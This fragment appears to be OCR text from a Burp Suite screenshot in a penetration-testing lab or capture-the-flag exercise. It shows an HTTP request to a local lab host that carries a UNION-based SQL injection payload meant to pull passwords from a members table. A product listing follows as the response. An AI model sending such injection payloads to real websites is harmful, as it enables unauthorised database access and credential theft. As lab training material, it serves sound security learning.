 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,password,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=2; SessionId=4cff8a69eb2824aebd478b9745ba6955
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
back
Product Name: Assasin1
Price: £4